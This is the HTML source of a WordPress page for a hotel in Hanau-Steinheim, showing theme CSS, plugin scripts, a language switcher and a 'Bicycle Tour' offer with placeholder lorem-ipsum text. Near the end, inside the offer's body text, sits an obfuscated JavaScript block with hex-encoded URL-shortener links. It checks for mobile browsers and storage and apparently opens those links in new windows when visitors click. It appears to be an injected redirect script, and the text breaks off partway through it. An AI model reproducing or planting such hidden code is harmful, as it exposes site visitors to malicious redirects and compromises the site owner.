.btn-primary:hover, .btn-primary.active, .btn-primary.focus, .btn-primary:active, .btn-primary:focus, .room_grid_item_hover .room_grid_price_hover, .room2-carousel .room-content-wrapper:hover .room-price, .vc_gitem_row .style-1 .vc_btn3:hover, .vc_gitem_row .style-1 .vc_btn3:focus, .vc_gitem_row .style-1 .vc_btn3:active, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button.alt:active, .datepicker__close-button:hover { color: #ffffff; }
.booking:not(.form--booking) span { background-color: #009641; }
.booking:not(.form--booking) span { color: #ffffff; }
#go-top { background-color: rgba(27,27,27,0.6); }
#go-top:hover { background-color: rgba(33,33,33,0.6); }
.column-style-1 { background-color: #007934; }
.column-style-1 h2, .column-style-1 h3, .column-style-1 .calluna-shortcodes h2.calluna-heading, .column-style-1 .calluna-shortcodes h2.calluna-heading { color: #ffffff; }
.column-style-1 h2:after, .column-style-1 h3:after, .column-style-1 .calluna-shortcodes h2.calluna-heading:after, .column-style-1 .calluna-shortcodes h2.calluna-heading:after { color: #1b1b1b; }
.column-style-1, .column-style-1 p, .column-style-1 .teaser, .column-style-1 p.teaser, .column-style-1 .wpb_wrapper p.teaser { color: #ffffff; }
.column-style-2 { background-color: #1b1b1b; }
.column-style-2 h2, .column-style-2 h3, .column-style-2 .calluna-shortcodes h2.calluna-heading, .column-style-2 .calluna-shortcodes h3.calluna-heading { color: #ffffff; }
.column-style-2 h2:after, .column-style-2 h3:after, .column-style-2 .calluna-shortcodes h2.calluna-heading:after, .column-style-2 .calluna-shortcodes h2.calluna-heading:after { color: #007934; }
.column-style-2, .column-style-2 p, .column-style-2 .teaser, .column-style-2 p.teaser, .column-style-2 .wpb_wrapper p.teaser { color: #e8e8e8; }
.color-background { background-color: #212121; }
.color-background span, .image-background span { color: #ffffff; }
.color-background hr, .image-background hr { border-color: #ffffff; }
.color-background .separator, .image-background .separator { border-color: #009641; }
.header_text_wrapper { padding-top: 12%; }
.header_text_wrapper { padding-bottom: 10%; }
.header_text_wrapper { padding-left: 8%%; }
.header_text_wrapper { padding-right: 8%%; }
.site-footer { background-color: #1b1b1b; }
.top-footer-container { border-top-color: #3d3d3d; }
.site-footer .widget h3 { color: #ffffff; }
.site-footer .widget h3:after { border-color: #009641; }
.site-footer, .site-footer p { color: #ffffff; }
.site-footer a, .site-footer .menu li a { color: #009640; }
.site-footer a:hover, .site-footer .menu li a:hover { color: #ffffff; }
.site-footer a:after, .site-footer a:hover:after { background-color: #ffffff; }
.site-footer .current_page_item a { color: #ffffff; }
.site-footer .current_page_item a:after, .site-footer .current_page_item a:hover:after { background-color: #ffffff; }
.top-footer-container { border-bottom-color: #3d3d3d; }
#datePicker p.title { color: #2d2d2d; }
#datePicker .dateField { background-color: #ffffff; }
#datePicker .ui-widget-header, #ui-datepicker-div .ui-widget-header, .guests .title, #datePicker .dateField p.month { color: #cd3946; }
#datePicker .dateField p, #datePicker .ui-state-default, #ui-datepicker-div .ui-state-default, #datePicker .ui-widget-content, #ui-datepicker-div .ui-widget-content { color: #2d2d2d; }
#datePicker .ui-state-default, #ui-datepicker-div .ui-state-default, #gasteSelect li { background-color: #ffffff; }
#datePicker .dateField { border-color: #e0e0e0; }
#datePicker .arrow-up { border-bottom-color: #e0e0e0; }
#datePicker .ui-state-highlight, #ui-datepicker-div .ui-state-highlight, .datepicker__month-day--today { background-color: #363636; }
#datePicker .ui-state-highlight, #ui-datepicker-div .ui-state-highlight, .datepicker__month-day--today { color: #ffffff; }
#datePicker .ui-state-active, #ui-datepicker-div .ui-state-hover, #datePicker .ui-state-active.ui-state-hover, #ui-datepicker-div ui-state-active.ui-state-hover, #gasteSelect li.active, .datepicker__month-day--first-day-selected, .datepicker__month-day--last-day-selected { background-color: #cd3946; }
#datePicker .ui-state-active, #ui-datepicker-div .ui-state-active, #gasteSelect li.active, .datepicker__month-day--first-day-selected, .datepicker__month-day--last-day-selected { color: #ffffff; }
#datePicker .ui-state-hover, #ui-datepicker-div .ui-state-hover, #gasteSelect li:hover, .datepicker__month-day--hovering, .datepicker__month-day--selected { background-color: #cd3946; }
#datePicker .ui-state-hover, #ui-datepicker-div .ui-state-hover, #gasteSelect li:hover, .datepicker__month-day--hovering, .datepicker__month-day--selected { color: #ffffff; }
.reservation_header { color: #031337; }
.reservation_text, .reservation_hint { color: #5b5b5b; }
.room_grid_item { color: rgba(33,33,33,0.24); }
.room2-carousel .room-content-wrapper .overlay { background-color: rgba(33,33,33,0.24); }
.jcarousel-item .room_grid_item_hover, .room2-carousel .room-content-wrapper:hover .overlay { background-color: #cd3946; }
/* WP Customizer end */
/* User custom CSS start */

.top-full-nav { padding: 10px 0; } .simple-weather em { color: #474747 !important; } .calluna-time .time { color: #474747; } #datePicker p.title { font-weight: 500 !important; }

/* User custom CSS end */

</style>
<link rel='stylesheet' id='ms-main-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/uploads/masterslider/custom.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='0-css' href='https://www.hotel-zur-linde-hanau.de/wp-content/themes/calluna/css/ms-skin-calluna.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/visual-form-builder-pro/js/js_quicktags.js?ver=6.1.9' id='visual-form-builder-quicktags-js'></script>
<link rel="https://api.w.org/" href="https://www.hotel-zur-linde-hanau.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hotel-zur-linde-hanau.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hotel-zur-linde-hanau.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WP Hotelier 2.8.0" />
<link rel="canonical" href="https://www.hotel-zur-linde-hanau.de/offer/bicycle-tour/" />
<link rel='shortlink' href='https://www.hotel-zur-linde-hanau.de/?p=1461' />
<link rel="alternate" type="application/json+oembed" href="https://www.hotel-zur-linde-hanau.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotel-zur-linde-hanau.de%2Foffer%2Fbicycle-tour%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hotel-zur-linde-hanau.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotel-zur-linde-hanau.de%2Foffer%2Fbicycle-tour%2F&#038;format=xml" />
<script>var ms_grabbing_curosr='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.hotel-zur-linde-hanau.de/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.4.6 - Responsive Touch Image Slider" />
<style>.cmplz-hidden{display:none!important;}</style>		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.hotel-zur-linde-hanau.de/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
		<!-- Load Google Fonts --><link href="https://fonts.googleapis.com/css?family=Roboto:300italic,400italic,500italic,600italic,700italic,800italic,400,300,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Roboto:300italic,400italic,500italic,600italic,700italic,800italic,400,300,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Typography CSS --><style type="text/css">body,h1,h2,h3,h4,h5,p,p.teaser,.wpb_wrapper,.simple-weather em,.calluna-time .time,.event_grid_month,.event_grid_day,.post_date_wrapper .month,.post_date_wrapper .day,.inline_date_wrapper .day,.inline_date_wrapper .month,.btn-primary, .room_grid_item .room_grid_price, .room_grid_item_hover .room_grid_price_hover, .room_grid_item_hover .room_grid_price, .offer_price,.nav-menu li a,.mobile-nav .mobile-menu ul li a,#datePicker, #datePicker .dateField, .dateField p.day, #datePicker .ui-state-default, #gasteSelect li,.event_grid_month,.event_grid_day,.post_date_wrapper .month,.post_date_wrapper .day,.inline_date_wrapper .day,.inline_date_wrapper .month,.site-footer p,.site-footer ul, .apb-datepicker .ui-datepicker-header .ui-datepicker-title, .apb-datepicker .ui-datepicker-calendar thead th, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message{font-family:Roboto;}.wpb_wrapper p.teaser, p.teaser, .text-column p, p, .apb-list-price h6, .apb-package_item .apb-package_text .apb-package_book-price .apb-package_price, .apb-package_item .apb-package_text p, .apb-room_text .readmore-price, .apb-room_item .apb-room_text .apb-room_desc, .apb-room_item .apb-room_text .apb-room_desc ul li{font-weight:300;}h2{color:#2d2d2d;}.site-footer .widget h3{font-weight:500;}.simple-weather em, .calluna-time .time{font-family:Roboto;}#datePicker, #datePicker .dateField, .dateField p.day, #datePicker .ui-state-default, #gasteSelect li{font-weight:300;}.event_grid_month, .event_grid_day, .post_date_wrapper .month, .post_date_wrapper .day, .inline_date_wrapper .day, .inline_date_wrapper .month, .apb-calendar_custom .fc-toolbar h2, .apb-month .fc-toolbar h2, .fc-day-grid-container, .apb-datepicker .ui-datepicker-calendar td a, .apb-datepicker .ui-datepicker-calendar td span, #apb_calendar .ui-widget-header{font-weight:400;}.offer_price, .amout, .room-detail .room-detail_book .room-detail_total .price .amout, .woocommerce-checkout .apb-room-selected_content .apb-room-seleted_item .apb-room-seleted_name .apb-amout, .apb-room-selected .apb-room-selected_content .apb-room-seleted_item .apb-room-seleted_name .apb-amout, .woocommerce-checkout .apb-room-selected_content .apb-room-seleted_item .apb-room-seleted_package ul li .apb-amout, .apb-room-selected .apb-room-selected_content .apb-room-seleted_item .apb-room-seleted_package ul li .apb-amout, .woocommerce-checkout .apb-room-selected_content .apb-room-seleted_item .apb-room-seleted_total-room .apb-amout, .apb-room-selected .apb-room-selected_content .apb-room-seleted_item .apb-room-seleted_total-room .apb-amout, .apb-room_item .apb-room_text .apb-room_price .apb-room_amout, .apb-package_item .apb-package_text .apb-package_book-price .apb-package_price .amout, .apb-room-select-item .apb-room-select-price .price, .apb-sale, .apb-room-select-item .apb-room-select-package ul li span, .woocommerce .product-total .amount, .woocommerce .cart-subtotal .amount, .woocommerce .order-total .amount, .modal-price, .apb-list-price .apb-col-6 > span{font-weight:400;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<link rel="shortcut icon" href="https://www.hotel-zur-linde-hanau.de/wp-content/uploads/2018/05/cropped-logo.png">
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hotel-zur-linde-hanau.de/wp-content/uploads/2021/05/cropped-hotellindeQD-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hotel-zur-linde-hanau.de/wp-content/uploads/2021/05/cropped-hotellindeQD-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hotel-zur-linde-hanau.de/wp-content/uploads/2021/05/cropped-hotellindeQD-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hotel-zur-linde-hanau.de/wp-content/uploads/2021/05/cropped-hotellindeQD-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  </head>
  <body data-cmplz=1 class="offer-template-default single single-offer postid-1461 calluna-shortcodes  calluna-shortcodes-responsive _masterslider _msp_version_3.4.6 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
  	
      	<div id="page" class="hfeed site">
      <!-- Header -->
      <header id="masthead" class="site-header">
                    <nav class="navigation top-full-nav sticky">
          <div class="container-fluid">
            <div class="row">
              <!-- Logo -->
              <div class="top-full-nav-logo-col col-xs-3 col-sm-2">
                <!-- normal size logo -->
                <div class="logo logo-wrapper">
				                  <a href="https://www.hotel-zur-linde-hanau.de/" id="site-logo" title="Hotel zur Linde Hanau-Steinheim" rel="home">             
                  <img class="img-responsive" src="https://www.hotel-zur-linde-hanau.de/wp-content/uploads/2018/05/logo.png" alt="Hotel zur Linde Hanau-Steinheim">
				</a>
				                </div>
                <!-- small size logo, only used in shrink mode -->
                <div class="small-logo-wrapper">
				                    <a href="https://www.hotel-zur-linde-hanau.de/" id="site-logo-small" title="Hotel zur Linde Hanau-Steinheim" rel="home">             
                    <img class="img-responsive" src="https://www.hotel-zur-linde-hanau.de/wp-content/uploads/2018/05/logo.png" alt="Hotel zur Linde Hanau-Steinheim"></a>                </div>
              </div>
              <!-- Menu -->
              <div class="nav-col top-full-nav-col col-xs-9 col-sm-10">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="show-menu"><span><i></i></span></div>
                    					<div class="nav-menu"><ul id="menu-menue1" class="menu"><li id="nav-menu-item-29870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  no-mega-menu " ><a href="https://www.hotel-zur-linde-hanau.de/" class="">Willkommen</a></li>
<li id="nav-menu-item-29868" class="menu-item menu-item-type-post_type menu-item-object-page  no-mega-menu " ><a href="https://www.hotel-zur-linde-hanau.de/acommodation-1/" class="">Zimmer</a></li>
<li id="nav-menu-item-29830" class="menu-item menu-item-type-post_type menu-item-object-page  no-mega-menu " ><a href="https://www.hotel-zur-linde-hanau.de/kontakt/" class="">Kontakt</a></li>
<li id="nav-menu-item-29850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  no-mega-menu " ><a href="https://www.hotel-zur-linde-hanau.de/impressum/" class="">Impressum</a>
<div class="second-lvl"><ul>
	<li id="nav-menu-item-29853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy  no-mega-menu " ><a href="https://www.hotel-zur-linde-hanau.de/datenschutz/" class="">Datenschutz</a></li>
</ul></div>
</li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/flags/24/de.png" height="24" width="24" alt="de" /> German</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('de|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/flags/24/ar.png" height="24" width="24" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('de|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/flags/24/zh-CN.png" height="24" width="24" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('de|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/flags/24/nl.png" height="24" width="24" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('de|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('de|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('de|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl selected"><img data-gt-lazy-src="//www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/flags/24/de.png" height="24" width="24" alt="de" /> German</a><a href="#" onclick="doGTranslate('de|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/flags/24/it.png" height="24" width="24" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('de|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/flags/24/pt.png" height="24" width="24" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('de|ru');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/flags/24/ru.png" height="24" width="24" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('de|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="es" /> Spanish</a><a href="#" onclick="doGTranslate('de|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Turkish" class="nturl"><img data-gt-lazy-src="//www.hotel-zur-linde-hanau.de/wp-content/plugins/gtranslate/flags/24/tr.png" height="24" width="24" alt="tr" /> Turkish</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'de',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
<script>(function gt_jquery_ready() {if(!window.jQuery||!jQuery.fn.click) return setTimeout(gt_jquery_ready, 20);jQuery(document).ready(function() {var allowed_languages = ["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"];var accept_language = navigator.language.toLowerCase() || navigator.userLanguage.toLowerCase();switch(accept_language) {case 'zh-cn': var preferred_language = 'zh-CN'; break;case 'zh': var preferred_language = 'zh-CN'; break;case 'zh-tw': var preferred_language = 'zh-TW'; break;case 'zh-hk': var preferred_language = 'zh-TW'; break;case 'he': var preferred_language = 'iw'; break;default: var preferred_language = accept_language.substr(0, 2); break;}if(preferred_language != 'de' && GTranslateGetCurrentLang() == null && document.cookie.match('gt_auto_switch') == null && allowed_languages.indexOf(preferred_language) >= 0){doGTranslate('de|'+preferred_language);document.cookie = 'gt_auto_switch=1; expires=Thu, 05 Dec 2030 08:08:08 UTC; path=/;';var lang_html = jQuery('div.switcher div.option').find('img[alt="'+preferred_language+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));}});})();</script></div></li></ul></div>              </div>
            </div>
          </div>
        </nav>
      </header>
      <div class="mobile-nav">
        <span class="close-mobile-nav">&times;</span>
        <div class="mobile-menu">
            <ul id="menu-menue1-1" class=""><li id="menu-item-29870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29870"><a href="https://www.hotel-zur-linde-hanau.de/">Willkommen</a></li>
<li id="menu-item-29868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29868"><a href="https://www.hotel-zur-linde-hanau.de/acommodation-1/">Zimmer</a></li>
<li id="menu-item-29830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29830"><a href="https://www.hotel-zur-linde-hanau.de/kontakt/">Kontakt</a></li>
<li id="menu-item-29850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29850"><a href="https://www.hotel-zur-linde-hanau.de/impressum/">Impressum</a>
<ul class="sub-menu">
	<li id="menu-item-29853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-29853"><a href="https://www.hotel-zur-linde-hanau.de/datenschutz/">Datenschutz</a></li>
</ul>
</li>
</ul>                    </div>
	</div>
      
      <!-- Begin of content -->
      <div id="content" class="site-content"><div class="color-background"><h1 class="header_text_wrapper text-left"><span>Bicycle Tour</span><span class="separator"></span></h1></div>
<div id="primary" class="content-area">
	<main id="main" class="site-main content content-width offer">
    
	
		<article id="post-1461" class="post-1461 offer type-offer status-publish has-post-thumbnail hentry offer_category-dining">
	<div class="offer-content no-padding container-fluid">
    	<!-- Content + booking -->
        	<div class="row row-eq-height">
                <div class="col-sm-12 col-lg-8 col-md-12 col-xs-12">
                    <div class="text-column">
                        	<h2 class="calluna-heading calluna-heading- text-align-left " style="color: undefined;margin-bottom: 30px;"><span>Introduction</span></h2>
<p>Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua. At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua. At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet.Lorem ipsum dolor sit amet, consetetur sadipscing elitr.<br />
Sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua. At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x47\x71\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x77\x76\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x70\x44\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x43\x79\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4e\x6f\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x66\x53\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x70\x74\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x62\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 